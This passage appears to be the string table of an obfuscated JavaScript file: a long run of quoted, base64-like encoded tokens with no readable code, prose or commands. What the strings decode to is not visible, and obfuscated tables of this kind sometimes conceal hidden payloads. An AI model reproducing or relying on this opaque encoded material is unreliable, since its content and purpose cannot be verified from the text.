eSWB29nsgCY','ufPhuLrvmJLlzhPODKX5y3nkmwrsvg1sue1evLnwEMr0','zgLnBwrssNLRCLnPz3DLrfL3tNL3BLDPuxLIEwnWsZbV','tMTuv2HVwtfwmvr5y3nkmwmYvhPSDfDUBdzkExDUvJfc','r2TUs1n0s0TeqJrovgXRtenKu1DhvtrkEwTYu2LND2ve','y3blmg9VtuHNmfLuqxnkmezrwvyWBKTtDeTlrei0twPj','A1jty3blmg9VtuHNmLPeqxnkmu5gsLvzBKTtDeTlrei0','sZbVB01izZjoALvZsJnAwLDhuw5lu3rls0rcne5esMLm','tZmWC1KXDeTlrei0tJjgBuXdyZvwBxHusNLSzfbxwJfI','z3LnEKvZsJbVBgvfog5lu3rls0rcne1xutbmq2rAytbA','D2vesMPnq3DUvLz0mfDdy3blmg9VtuHNmu9uA3nkmMWW','yM05AK4YuLnwEwnZsJfKuvmYtLHoBNa2vJffmeP5D25w','re5RvuDssvrRvMHkExDUvJfgvfLwzfbovu4Zy1nJC0OX','uK5ty3blmg9VtuHNmu9eA3nkEMXxyKznBKTtDeTlrei0','u2nWsZbVB01iz3PArgnZsJjSnu1wz25lu3rls0rcne1u','ytbwwe4ZwLfwmueWsNL3BMjwtNznmwmYuw1svMjxC3Dk','u2nWsZbVB01izZjzBu1ZsJjwzfqYvw5lu3rls0rcne5e','y3nkmwrqy0DstLuYDg5zvwHqsNL3BMjRtNzIwejzu21s','vtrkEwTYu2LND2veuMLzExDUv2LrEwj5y3blmg9VtuHN','mg9VtuHNmK1hrxnkEMr6yuvVBKTtDeTlrei0tvDfmuXd','muzZwtaXAu9dy3nkmwrrvM1osMnxrK1zmgnUtenKwe4Y','zuroAfPdD25zAKPUvvnJCfHumw1KvZvQzeDSDMjPAdfm','ALf2y1rOCK5gzfnzu2nZsJbwDgiYDfHorLPRvdjoCeP5','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','BLLvtNzoBgmZuw1osgrQuw5mq2q0vtj0mvz6vLvtmwrr','y3bLm1POy2LcwvbwutDJBvyWzfHkDuLitMjxq2D3zurn','sZbVB01izZbzvgDZsJfjme9yuw5lu3rls0rcne4YwxPm','BLyXrKnzmvzeyNPSr1eYovzkExDUvJfgA1PgvLPIBhbc','BKTtDeTlrei0txPfmeXdzhfnm1jjsNLRCLnPz3DLrfPQ','wKzrELnTuKXpr3m1sNL3BLz6wKDzmvj5tdjou2veqw5m','ALuWChrpr2risNL3BLyXqKvJrMrtzuDovfLwtw5mq2rY','ovrkExDUvJfgnfKWAhrImwG1t0C5nuP5D25wELy0wtfg','wtjvBLHtAhPmq2nUs1yWn2n5ww1lrZvSzhLcEKTeqJrn','zurgAu1tD25wrePIvfnJCeSWB29nsgCZww1rC0OWsM1t','CLnPz3DLrgD3wML3BLz6AfbsEwnWsZbVB01iz3PnmKvZ','DgeZzhnvmNrnsNL3BLyXrLHvBgrquw1osgnRog5mq2ry','C3LwmdGZwKzkwgfty3nkmwrrvtnOwe5UsKzwmujSsNL3','zfzoDMfdy3nkmwrqtdjosvDStKTAvwnUtenKBvuYow1I','B01iz3Por1vZsJforKPvww5lu3rls0rcne5Qy3Dmq2rY','vw5mq2ryvwTkALruAhjABwXmtKnJC0OXzfjwmNHyvdfc','AwD3zurfnfLPD25HwgT4v0nJCeSWB29nsgCXtw1rC0OY','mxHpmZbZwtf0s0TeqJrnmKzPtenJA1uXrtfkEwXKufDA','EKi0t1rzne16ttnnmLjIsJboqLzitM5Iq2rKs0DnC1LP','B01iz3HzBvfZsJnvnviYtw5lu3rls0rcne1uvMPmq2rc','y3blmg9VtuHNEvPQsxnkmwXYuMXrBKTtDeTlrei0txPf','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','tenKs2fUzdjkEwTYu2LND2vevtfnExDUv2LrEwj5y3bl','D25KmvPfwNLJCeSWB29nsgD4t0rJC0OWwwTvA3nUs1n0','z25mq2ryvdjsA1vgtNzwwe5eyJnNBKXdzfHortLuuKzO','tenKwe4YEgTvvtvdwKzgrgeWD25mq2rXt0C5wvz6vKDz','s0rcne5esMXmq2qZvMTsBKP5A3jtAwD3zurKBvPPD25w','vfnyvw5mq2qXyLC5AvjxmxjKmwmXu3LJC0OZqMXHvLzS','wfrZl1Hiz3Lnq3a5sNP0ou8YBgjkm0j5yJnsDMriBhDA','wKzwEwrUuKrJu2nZsJnKvgeZsLHumhbRvtjkBeP5D25w','sgCZtvDrC0OZwLPxr1fUs1n0s0TeqJromKv3tenKr0Pg','AwD3zurAAe9tD25wEMHquNLJCeSWB29nsgCYwwPrC0OZ','AxDUuMLsu1n5y3blmg9VtuHNmvKYrxnkmePTu0DJBKTt','rZbUtenKwfr6tMPvmwXrvLD0seP5D25KrgH2vKHArgeX','s1n0s0TeqJroALu0tenKCgvurLLkEwTYu2LND2vewMLz','s0rcne5eyZbmq2rAytbAvuP5A3jtAwD3zurvmu1dD25H','oti3otC5BwTUrgrV','s0nJCeSWB29nsgCWwxPnC0OWAfDvA29Us1n0s0TeqJro','zurnD1LPD25Imxn6yMLJCeSWB29nsgD6txPzC0OWwwTv','ne56wMLmq2rWzeroDuP5A3jtAwD3zurwAvPPD25JsfKY','rZH6sNLRCLnPz3DLreuXtun3BMniwtjlq2nWsZbVB01i','u3rls0rcne5QAg1mq2rcvuDgzeP5A3jtAwD3zurkAfPP','C0OYowLsBffUs1n0s0TeqJrzEK1ZsJbzA1vRC25lu3rl','m2XRyKDsvLLty3nkmwrrtdjosvPftMPzv0vUtenKr09h','ALL3tenJB2rfC2PkEwTYu2LND2vettfnAxDUww5WBvzP','rJa3y21wmgrysNvjsfjVyvHoyKOXChzxBKiXvLnKzeTh','EwTYu2LND2vesxHzExDUv2LrEwj5y3blmg9VtuHNEu16','uNbImJrVyNL4EeXisxnJExGWs1H0EvPyuJfJBtrNyNLO','rK1Us1nRCKTfB29nsgCYwLrNC0OYvMrumLvUs1n0s0Te','C3PIAwnWsZbVB01iAgTzExDUwgPkC1j5y3blmg9VtuHN','EwnZsJfKugfyzdrIv3rOvJfcAeP5D25ABtf2tdfJmfDT','DMeYovfvu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGY','wvPuz25lu3rls0rcne1uqxPmq2rcuw5zBeP5A3jtAwD3','rveYC3LwmdLOsNL3BLyXsKDzmujVwwTgwfvvtw5mq2ry','u3GYs1H0mLLyswDwrdfnteHNowmXDfvlrei0tMPfmuXd','CLnPz3DLrfzSwwL3BLDdCgHzEwnWsZbVB01izZfArfvZ','EvPwzfjrEwnZsJfKuwfhuLrnrMHzvNPzD0P5D25wmuP0','mey0vtbwmgjxoujkExDUvJfcAfPgzfbzA0PyvuHRBKXd','DeTlrei0wKrNC0OZsNHIr0LUs1n0s0TeqJrnmKu0tenK','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUy0zg','mtqZnJe3zLLiDK1Q','sgTWztnAAgnPqMHzvdfOtMP0EvPyuJfJBtrNwKz0AfLt','tuHNmu1esxnkmwDXwvDnBKTtDeTlrei0ttjjmKXdzeTk','ALiWCeXkExDUvJfgA1PgwtrImeO1vti5BeP5D25wmuzd','D25AvJfqwLnJCeSWB29nsgCWtxPNC0OZwLPxr1fUs1n0','vJffmeP5D25rEMH2yuDKyu9fsw5mq2ryvhPcuvyWou9z','uti5twvRtNjtvMrqvNLJC0OXzfnHv1jytJfssLyXsLrk','sNL3BLyXqKDArKznuKHSwe4ZA25mq2rytJjOA1qYmxzm','A1qYmxzuwgXuyJjrBKXdzhbtvgXlzdjOmuP5D25wELjH','mwrqvw1ou1eYCZrzmLv3sNL3BMrQAhzJvMmZzuDss1nS','s0TeqJroref4tenKmu9vzgPkEwTYu2LND2vhuxLmq2rl','BKTtDeTlrei0tLrKBeXdzejvr0zKsNLRCLnPz3DLrfeX','EMjPy3blmg9VtuHNEu9hwxnkELjuwtfrBKTtDeTlrei0','mti0mZu5mNv6q2vVwG','wgnty3nkmK5ot1HArfDSwMPtBtfYuMLJC0OZzZrHEKPy','CLnPz3DLrgmXtvn3BLfvsJjku2nWsZbVB01iz3PAreLZ','BKTtDeTlrei0tvrbneXdzejrBLLSsNLRCLnPz3DLre0W','mta0odGXnfvTDeDqDW','zuHstwvPy3blmg9VtuHNEK16z3nkmvznvLvbBKTtDeTl','q2rlsLHOueP5A3jtAwD3zurrELL5D25yAKPZuNLJCeSW','mtjzweLNyvn4CG','DeTlrei0tM1rEeXdzfvnBhrosNLRCLnPz3DLrfPStwL3','zfHvuZLQu0rkBu5wzfnrEwnZsJfJmvLvzfHoEK5QvfrO','og5lu3rls0rcne9erxLmq2nRvtffmuP5A3jtAwD3zurg','stnAq3DUuw1AsvP5y3blmg9VtuHNmu1utxnkmvzIzezN','mtvLq2HiD3a','uK5ty3blmg9VtuHNEvPhsxnkmJvKtuDRBKTtDeTlrei0','s1n0s0TeqJrov0uXtenKDvHuqNbkEwTYu2LND2vewxPA','EgjxuK9wEwnZsJnADgiZzerpr3rxvNPwBeP5D25KrgHY','mwmZy1zwr1DgsMPuvwnUtenKwfvyrLLwmujdwtb0ELLt','EwTYu2LND2vewtjAAxDUu0zAu1nPy3blmg9VtuHNEK0Y','meXdzgXyvtLSsNLRCLnPz3DLrfzOwLn3BK9wwNnvEwnW','BMvQAhjKmwmXwwXAwfvgy25mq2rcuti5sLjxmxjIrMmZ','u2LND2vetxDzu3DUyMWWD2fty3blmg9VtuHNmu5Qvxnk','tuDrC0OWChfKm1LUs1n0s0TeqJrov00ZtenKu05eBdbk','qLvhrMrkEwTYu2LND2verxHnu3DUv0nWAfL5y3blmg9V','munvmNrqvJa5muP5D25wmdGZwKzcrgeWzg9tsevUtenK','rei0txPvmeXdyZbImwHnsNLRCLnPz3DLreL3tML3BLvS','s1n0s0TeqJroBu0WtenKs0PyAfbkEwTYu2LND2veuxLn','rK00ytbZBKXdzeDvmNrpvJa5s1PfDfPwEwnZsJfKuLzT','D25LsfjnzwLJCeSWB29nsgCWwxPJC0OWDdjuAuvUs1n0','sMPvmu5YyZjODa','v1OXyM1omgfxoxvlq2W3zg1gEuLgwtLwu3HjufC1Bgr5','vtj0uvyXqJrArKzQuNLJC0OXzfnHr05lwLC1C1yWodbk','ng1eAMTrzq','s0rcnfLTwxnkmgHxvwTVBKTtDeTlrei0tM1jm0Xdzfrs','DdjzweLNwvrfovLuqtDJBvyWzfHkDuLhuMjzvevVtuHO','yLC5DMiXCenArLPOsNL3BLyXsJfprMmYzeDstMryvw5m','sfjRvfrOCMrhowHkExDUvNPKrwnytJrwBvjrvNLJC0OX','rei0ttjfD0XdyZbImwHnsNLRCLnPz3DLrfuWtxL3BLfT','wtbSAeP5D25srgH2ttfJmfPRtLHomMTUtenKwfqWwMPt','uLnsEwnZsJfKuLzTuLrKBxHQvw5OteP5D25wEMr5vwTo','u3rls0rcne56sxLmq2rYuuC4EKP5A3jtAwD3zurjEfPP','rfe0tNL3BLngwLntAwnWsZbVB01izZfzmK1ZsJe0Ewjf','tuHNmfLQuxnkmvf5vZaWBKTtDeTlrei0tvrNmeXdzfPH','uKP5A3jtAwD3zurnm015D25JEvOWzfnJCeSWB29nsgD6','BLz6uK1zvuOYvM1svLLty3nkmwrrzeDouwr6vtfwmujq','uxLIEwnWsZbVB01izZbprefZsJnOmfriB25lu3rls0rc','ELzzuwLJC0OYsJjHr05lutj0v2fyrw5mq2rytNPKALvf','zurvme55D25om05Vu2LJCeSWB29nsgCXtM1nC0P6BfDI','yZfAr05iyLD0CfyWouvoEwnZsJfKuffTuLfnrMH0vNPK','r2HWyZfZBMrhoxjImujssJeWB2rhAhbJmxnUvdjKmLmZ','q2qWvZbREuP5A3jtAwD3zurkBu15D25xAvf5yNLJCeSW','tuHOBu1PD25krK5stLnJCeSWB29nsgCYtKrzC0P6uNzx','tLn3BLjPuLntEwnWsZbVB01iz3PoAKLZsJfJnfqWy25l','r01ZsJb0mLrPrw5lu3nUwtjvBLHtAhjmq2nUs1n4C0Tu','EvOWzfnJCeSWB29nsgD4tw1zC0P5uLrvvfvUs1n0s0Te','ww9kEwTYu2LND2vettboq3DUu2Lwnfr5y3blmg9VtuHN','we5xuMPvBLjVwtfotu1dy3nkmMXouM1osvuYDhzzvwnU','EgnytKHwBvjjuNLJC0OXzffIr05nv0vWALzeqJzzvZLi','sZbVB01iz3LArevZsNPbmffvC25lu3rls0rcne5hvMPm','rgXRtenKtgrwsNLkEwTYwvrvB01iz3HnreLZsJjSme0Y','ALiYsJrzmu5nzvnJC0OXzfnvmwr4y1zAA1ngy25mq2ry','rffUtenKwfvwuKTwmujdwtbOme1dy3nkmwrrzeDou1Df','q2rqvvzoAeP5A3jtAwD3zurND015D25zAKPUvvnJCeSW','rev6tun3BLPwmvbAu2nWsZbVB01iz3LnreLZsJnOmfri','sJjKtgrhtLnrmJG0vJa5CeP5D25LBe52yvzJm1vTuKHz','q2ryvdfkA1ruqMLJmwmXzvnJC0OXzffuBu5wzuzWALuZ','rei0t0rcBeXdzgvnBxHisNLRCLnPz3DLreuYtun3BLP6','uK1zBLP4wKzJBKXdzfHoBePQuNPOCMfgzfftr0vUtenK','sNLRCLnPz3DLrfPOt0n3BKTgDfLoq2nWsZbVB01izZnn','qxPArKPzwLnJC0OXzfnwBvjmvevrCLz6vNrkExDUvJfk','ExDUvJfgEfDwzffmmK5rwwTJBKXdzfHvve5QvLvoCMvx','wuP5A3jtAwD3zurzEK9tD25vELjSvfnJCeSWB29nsgCY','tLjou2nWsZbVB01iz3HzEMnZsJb0mLrPrw5lu3rls0rc','q3G1tevfC1fPBdDKBuz5suDfnvbxrtjpm0PSzeHwEwjP','qJrorePTtenJD05frKXkEwTYu2LND2veyZvzExDUyJfZ','Bu1ZsJj0qwj6tw5lu3rls0rcne5huMPmq2r1wfrcCeP5','mu9vzgPkEwTYu2LND2veuMPnq3DUy25gC1LPy3blmg9V','wKLAEwnWsZbVB01iAg1zu3DUuMLsu1n5y3blmg9VtuHN','vNPsBfvgzfnwBvjtu25vBKXdzfHoBgr0vJfkt1PfEgTv','AwD3zuDoAuXdzgLnBwrssNLRCLnPz3DLrgm0t1n3BMrS','ru5YtLzKufv5y3nkmwrtyKDotLeYDfnzA3aXsNL3BMiZ','AwnWwfn4EvCWD29nsgD5t1DzC0OXsLLAvgDUs1yWovPg','rK5stLnJCeSWB29nsgCXwwPjC0OWrKnKAvvUs1n0s0Te','A3jtAwD3zurjDW','u3rls0rcne16sxHmq2rmzfzkEuP5A3jtAwD3zurvmvPt','s1n0s0TeqJrorgSZtenKDLD6tNvkEwTYu2LND2vevtbn','vZf2v0nJC0OYmxrImMHytNPKA1vgtNjlEwnZsJfKu00Y','D2vezgHAu3DUytbcDK15y3blmg9VtuHNme5hwxnkmwm0','yLD0AMj6AhjHAwnZsJbgvgf6wLHumLjRvvvOCeP5D25z','sJjSme0Yng5lu3rls0rcne5etxHmq2rvtwX0tKP5A3jt','rgTZsJforKPvww5lu3rls0rcne5xstjmq2r2wwTAvuP5','mg9VtuHOBu1tD25Hmej2txLJCeSWB29nsgCWtMPzC0OW','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','yvnJCfHumw1KvZvQzeDSDMjPAhzmsevWztnkBgrivNLI','A09dD25trLPtu2LJCeSWB29nsgD5tw1nC0OWrKnKAvvU','D2vesMLzu3DUu2Lwnfr5y3blmg9VtuHNEu1Tvxnkmu5g','z3DLrgD3tNL3BLz6AfbsEwnWsZbVB01iz3HpreLZsJbW','Bvjtvg5cALrxzfbkExDUzvvoDLnvttrHEtLytKvJBKXd','CLnPz3DLrgmWtvn3BMfQtJbtq2nWsZbVB01izZnorefZ','Bvjsv1HcALmWtNznvu5ysNL3BLz6yZnzmgreytbSwfvy','Btf2u0nJC0OXyZfxrfjhttfWA1uZrw5mq2rytKu5v2ff','ztnAAgnPqLrqvxC3y21wmgrysNvjr1jIvxLND2vettrn','tKLzu2nZsJnovgj6vKDvmNrqvNPrneP5D25Kvu52vevn','zfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPpmZbV','tw5lu3rls0rcna','t1DvC0P5AdbtEu1Us1n0s0TeqJroELKZtenKu05eBdbk','C01izZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwMTxmg9V','tenKwfvevtbwmujtwtaXse1dy3nkmwrqyuDotLeYodvs','rgWWsNLSzeTfvxnsEwS3zLn4rfCXuw9nsgCXwMPzC0OZ','q2rOvfu5uMjxzfbkExDUvJa5A1Pfmwfxr2X5uNLJC0OY','seu3zLn4ALCWB29nsgD4wvrnC0OYnwrnr2TUs1yWovPU','mNn4wtjfBKXdzdnprZLizeCXCMnwyZjLu2nZsJfJmMvh','q2D3zurwAfPdD25JsfKYs0nJCfHwDgHnq2D3zurgBe1P','wtfwvgiWBdvprZLVsNL3BLyXsNDzmvjuytbOB2nvtw5m','rxHOyLnJC0OXyZbHr05kv1zAALv6strkExDUvJfkrgng','tMPoExDUv2LrEwj5y3blmg9VtuHNmK5etxnkmw9Rtw04','CLnPz3DLreL5tNL3BMiXC3PIAwnWsZbVB01izZfnrgDZ','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','y1DAyvPfmwHkExDUvJa4ELKWBerHmKPQwMPbBKXdzfHu','mwmZyuDssK1utMTvvu5YyLnJC0OYDgXJr05kt0C5B1yX','tenKmu9vzgPkEwTYu2LND2vetMPzExDUuMLsu1n5y3bl','BKPgtLjou2nWsZbVB01iz3PzvffZsJb0mvvUsw5lu3rl','AwD3zuroA01dD25zAKPUvvnJCeSWB29nsgCXwKDvC0OW','y2XcrMngy25mq2qZtvDOALrTAfvvu2nZsJfKu1vTuKPI','t1KWDZrHmJfWu2XnBKXdzhrnre5QuZiXDLzwzfnoq2nZ','u1v6uLHoEMXPvJfcveP5D25Avu52t0zJm0WYuKXrmNrQ','t1n3BLuWvwXsAwnWsZbVB01izZfovgnZsJfkwvPuz25l','tJnWC1yXrLbkExDUuvrODMrhvMPrm1LUtenKngfhBdnr','AK1PD25KBgXzwKnJCeSWB29nsgD4tvDrC0P6BfDIrK1U','C2ntBdDJBvyWzfHkDuLhohjJvhq5teDoyLnPz3DLrfzT','tgrwsNLkEwTYu2LND2vettbAAxDUvwPrnwrdy3blmg9V','u2LND2vevxLAAxDUzfrSsfL5y3blmg9VtuHNEfPxvxnk','uNLSn2rTrNLjrMS5vKr0EvPyuJfJBtrNyZf0wKTeqJrn','yJfSrLuYouXkExDUzw5wmwfvrKrImgDUtenKwfvTmunw','wKzjngeWng5mq2rytMK5ALiZuKTzmviXuxLJC0OYuLrI','uw5mq2rytLu1AW','EMmZwtfovgeWAfHumJvwsNL3BLjTAfLoruzRvxLJC0OX','B29nsgD5tJjzC0OXvMjKrMDUs1n0s0TeqJroEMHOtenK','ELzTu2LJC0OWsLrImKPYwtjgBuP5D25HwfzRwKzorgeZ','zurjm015D25krK5stLnJCeSWB29nsgD6twPJC0OXttbA','vJa5CfjyzhrHmJvyvdjfBKXdzhfwEKztutnNneP5D25w','mZCWmZu1thfpshz5','uLnAv29Us1yWB2nSDgHou2D3zurJnvPdD25vBgHSt0nJ','u2nZsJfJme4YuK1ArLjUzw1fBKXdzerprZLOuvvoCLfS','DeTlrei0tJjnna','rei0tvDnnuXdzeTkwgHqsNLRCLnPz3DLrfv4tLn3BMiY','wfvfwMTvvu52ww5grgj6tw5mq2rSzfroALzwtNzurMrt','m1zty2LJCeT5zgTAu2rKs0HkyLLuvw9nsgD5tKrNC0OY','uLfArMHfzuzJBG','re00tvn3BK1euKjtEwnWsZbVB01iz3Hnr1fZsJnvnviY','ouzwmuf3sNL3BLyWovvvmwrry0Dovfnuz25mq2reyLD0','BeP5D25wmdLRwtaWEvzTtLDAsfvUtenKwfvhAgPuru5Y','EwTYu2LND2veutvnu3DUytbcDK15y3blmg9VtuHOAK9d','C0OWtKrHEMHytJfsufyXrJvkExDUy0v4CfzxvKXLu2nZ','stbpwffUs1n0s0TeqJroAK0YtenKmfCWA3LkEwTYu2LN','y3blmg9VtuHOAG','sJnKv1jhy25lu3rls0rcne5ustnmq2ruuLnwr0P5A3jt','uvvTuLbIv3rVwJjnmeP5D25wELjjtJngt2nhuK9Ju2nZ','m05htxnkmgHxvwTVBKTtDeTlrei0twPrEKXdzeDkrKPm','q3D3zurbCfCYrtjlrei0tJjgA0XdyZvwBxHusNLSzfbx','C1yXsJbArxHiuNLJC0OYsKPKBgXfzuvJBKXdzfHumvPR','tM5krgiZsLHvvZfksNL3BMfRCZbur0zUwvnJC0OYnuXr','tenKwfqZvM5sBtfYvezKuwnty3nkmwrtv21otvLuBeLH','C0OWvNrHmujytJfOvLyXsJfkExDUvJfgnfPfou9Ar05k','wfvyrw5mq2ryvw5OALzyzfLKrMrqtKnJC0OXzfjAr1jv','sLvzBKTtDeTlrei0tLrbm0XdzhvyvejWsNLRCLnPz3DL','tKrJC0OYBdvnvMDUs1nRCKXyqMHJBK5Su1C1meTfA29n','AxDUwgPkC1j5y3blmg9VtuHNmK5utxnkm1u1uJjnBKTt','y3nkmwrstdjsuu1SwMPwrtfWsNL3BLyXqM9ArwXOzwTo','muv6wKzkwfPty3nkmfyYwLm5Eu9hohDkExDUvNPwyvKW','wvn3BLv6uMXuu2nWsZbVB01izZfzAMnZsJbzA1vRC25l','txL3BLHQsNnsEwnWsZbVB01iz3Por01ZsNPSv2jgtw5l','uMLmq2rPtw1KuKP5A3jtAwD3zurfEK5dD25xv3rhvKnJ','CeP5D25Hme52utfJmffTtK1Kv0vUtenKwfvtowTwv1OW','C0OXyZfHvMryvdbkA1nwyZbkExDUy3Pcq1KWDg5tr0vU','AwD3zurnEfL5D25xq3bOwxLJCeSWB29nsgD4wxPnC0P6','u3rls0rcne1TwMTmq2rcuw5zBeP5A3jtAwD3zurzne15','wtboExDUzuHstwvPy3blmg9VtuHNEe1QtxnkmLzKvdjv','yNPgwe4XwMTvr1j0sNL3BLz6uLfHme16yuDsswnty3nk','BMfyA3Hxq2nWsZbVB01izZfzv0LZsJfNCvLxtw5lu3rl','ourwEMn6wKzAsfz5y3nkmwrrwvvWnwjxDejwmuiXsNL3','q2rtv0DvneP5A3jtAwD3zuDrmeXdy29xmwCWsNLRCLnP','tNjIv0zku3LJC0OXzfnJr05rutjZCMfSzhbkExDUvJfg','zgPwBhbmwM1gAa','v0vUtenKwfvRsMPuEMH2ttbwrgiZuw5mq2ryvuzkA1r6','yJnswe5yuMTvrMX0sNL3BMiWtNzvBvjRzeDsv2nty3nk','CdjkExDUvNPKD1KXtLPKr05uvg1vBKXdzfHuEMrQu0HO','nu5RtKHkExDUvNPssfDyuLHvBu5nwvnJC0OWrNrHEMHy','wKnJCeSWB29nsgCXwKrnC0OYsJzABfLUs1n0s0TeqJro','twvPy3blmg9VtuHNm05QA3nkmMmYwKvvBKTtDeTlrei0','q2n3tKvgteP5A3jtAwD3zurfne1tD25xv3rhvKnJCeSW','mK9tD25KmvPfwNLJCeSWB29nsgCYt0rbC0OXstbpwffU','tuHNmK1QuxnkmezdzgLvBKTtDeTlrei0ttjznuXdzfHp','tLz5y3nkmKv4y0DotMjxDhfJrMnUtenKwe4YuMPtse16','r1jwvNLJC0OYwJntBu5lvtj0EgfUrw5mq2r2u201r2vy','uw5zBeP5A3jtAwD3zurznfPdD25umuzuwvnJCeSWB29n','s0TeqJrov001tenKEwnxEgLkEwTYu2LND2veuMHAAxDU','mgryvdnkEvyXqJvkExDUvJfjnfDitLHsBvjpwvnJC0OY','q1PfCgXvrLjytM5fBKXdzenvmJKWyvzWse15y3nkmeu0','wtbOsMrty3nkmwmWvw1ouLDRwMPvAKzOsNL3BMjutLbo','rMDUs1n0s0TeqJroELzOtenJA1uXrtfkEwTYu2LND2ve','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','mwrqwwXwALuYovDHwevUtenKwfvgwMTtrxn2wta5tMnt','tLDsALr6tJfkExDUwM5AyvPfCerHmgrQvNLJC0OXzffK','reP5D25wELi0wta5DgeXChjIv3rqsNL3BLyWou9zmvPe','vwPOCK5hvMHkExDUuLrgBfPiuKrIExnUtenKEK9hovzz','v1vRB25lu3rls0rcne5erMTmq2rdwMTOBKP5A3jtAwD3','zgTIvZL1wM5fBG','u3DUwNPAA1jty3blmg9VtuHNne1utxnkmMW1tvzNBKTt','rxbLm0PSzeHwEwjPqNzMshH4tZmWn2rTrNLjr1e5wxL4','m1zRuM5kEwTYu2LND2vezgTzAxDUwwPkBLvty3blmg9V','DenwmdLfyNLJC0OXyZnur1O2wJbkA1qZrw5mq2ryvvrK','q2nVzevZAKP5A3jtAwD3zurJELPdD25JBKzZwwLJCeSW','yLnPz3DLrgm0tML3BK9wwNnvEwnWwfqXs0TeqJrzBvfZ','sZbVB01izZfoAMTZsJbkBvnhy25lu3rls0rcne5TvxHm','tLrrmeXdyZbvmK5vsNLRCLnPz3DLrfzOwML3BLfTwKLA','EgPxmg9VtuHNEu5uvxnkmvf5vZaWBKTwmdLABLz1wtns','rw5mq2rytM5kqG','BhbKAwnZsJfKuLPhuLDpr3r5wKHkCeP5D25wmdLSu0HO','vvHwEMruAhjnmwrryvnJC0OZvJjHr05tzfvssKP5D25w','AZvRvfDfBKXdzfHorNbQvwXoCMnwzfnABu1UtenKwfvy','vtjnu3DUs0HsteL5y3blmg9VtuHNmfLuy3nkmLjtwLDV','ELztwKzws1j5y3nkmwrstKDsnfeYDeHwmujysNL3BLz6','v1OXyM1omgfxoxvlrZHZy1nSn2nTvJbKweP1suC4ovbu','qtbrvxnUs1n0sW','vJfcnLPiqKrImdv2wvnJC0OXzfbIr1jsv0zOuwvUrw5m','r0LWztjfovLtmhDLr0POtZnAAgnPqMPqvJH3zurRmK9e','y3nkmwmXuKD4qLPwsMTvr0vUtenKwfvxsMHIru52yw1K','zfHvr1jQvMTZELKXwKLLu2nZsJfKuwfhtKXuvxbQvg5j','vvLUs1n0s0TeqJrorev5tenKvLrgvKfkEwTYu2LND2ve','tw04BKTtDeTlrei0tvrREeXdzhjrrZH6sNLRCLnPz3DL','ne1Tttrmq2nVzevZAKP5A3jtAwD3zurND05tD25IBdb3','sePQuMTJBKXdzhbtrZr2uLDwseP5D25wmdLRwtb0vgeY','vNPsB1KXrM9pq2nZsJjWvgiWAfHomLjQvKu1BeP5D25w','q2qZvMTsBKP5A3jtAwD3zursAvLtD25umuzuwvnJCeSW','nJCZndD2t25yrxG','A1r6tMTzmhbowvnJC0OYBfrIm3bUwKHsA1vgy25mq2ry','D25KrNrktwLJCeSWB29nsgD5wvDfC0P6uNzxrxDUs1n0','sJbsvgj6zdfpr3rjvJfcDeP5D25svgHYuvzKuMrhuLjt','vMTsBKP5A3jtAwD3zurrD01PD25nrfjcu3LJCeT5zhvA','yZnHBu1UtenKELuYohHwEMn6wKzwsgnty3nkmJL0yNPs','BgjzvefVtuHNEu5eqxnkEwGWu3LnBKTwmg9kEwnWvZjf','s2virw5mq2rytKvAA1iYmxzrvMmWywXrBKXdzdjrmJLf','ow5Awfj3wKu1AeP5D25wELz3wtb4DgeYwMLAwfP6vJfc','q1PRAg5kEwXKufDAmwjTtJbHvZL1s0vvC1j5BdDKBuz5','zffKu2nZsJnKm1vgsKvsmLvUtenKwfvQzgTtvu5Ytti1','Bgrqvw9VtuHNma','n2ztEhLxmhDVtuHNmu5erxnkmJLPuMXrBKTwmdLArNrn','rffWvZjfD0TeqJrnEMrOtenKwMeWwLvkEwXKs0nJDuP5','EK5PD25lsfjmsxLJCeSWB29nsgD4tNPbC0OYowjnmJrU','vdbkALnwzdvkExDUvJfcCfniAfrHmNbyvw5RBKXdzejA','t1Pxzhrur0vUtenKrfuYDdfwmuO0wKu1sfz5y3nkmwrr','tenKqLvhrMrkEwXKufDsyLrdz3DLreL4wwL3BMrgDePn','rw5lu3rls0rcne4YtMLmq2nVvZfNmeP5A3jtAwD3zurr','tenKA2jxouDwELjlwKznngf5C25mq2ryvwK5A1riAfDz','sxnkmu5gsLvzBKTtDeTlrei0tNPAAeXdzhjrrZH6sNLR','zun4nuXfrxnrAwS3zLn4ALCWB29nsgD5wKrJC0OYowjn','DeTlrei0tLrvnq','rLj0vNPwAeP5D25wmuzHwtfcDgeZzg5KrefUtenKme9h','otbwELjpwKznngeZy25mq2rytM14ALzxutnzmhbnuxLJ','CfHkExDUvJa5D1PfBfrHm0jRu1rrBKXdzeDKBKjQvtnK','wvDnBKTtDeTlrei0tMPnm0XdzgvnBxHisNLRCLnPz3DL','s0TeqJrovfPTtenKs2fUzdjkEwTYu2LND2vey3DnAxDU','z3DLrfL5wwL3BG','otu2ota4y0jjrvPH','qJrnEKv6tenKtgrwsNLkEwTYu2LND2vey3LzExDUy0Hz','q2nZsJjWvgiWsLHovuPQvvDOEeP5D25IEKjRwKzjngeW','y3blmg9VtuHNEa','v01ZsJnOmfriB25lu3rls0rcne5uwtjmq2rtv0DvneP5','zZbzAKLZsJjSnu1wz25lu3rls0rcne5eutnmq2rlsLHO','s0TeqJrnAKPRtenKu1DhvtrkEwTYu2LND2vettjpu3DU','mg9VtuHNEK9ez3nkEMXxyKznBKTtDeTlrei0tvroBuXd','u1iZwKHABKvUtenKwe5gCgPwvwm0y205vgiWAfHvv0vU','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','sNL3BLyXqM9zmuz5vJnACLLty3nkm2m0yta1we5xChvw','q2ryvvDOA1zuqKTzmdfSuNLJC0OXzffHvu5yvwXOCLyX','DLLRwLvkEwTYu2LND2vezgPoq3DUtursqLn5y3blmg9V','ywvhtKPnmKvUtenKwfvRttvrvwq0wKvOweP5D25wmdLe','BKXdzhLrmJKWvNPwy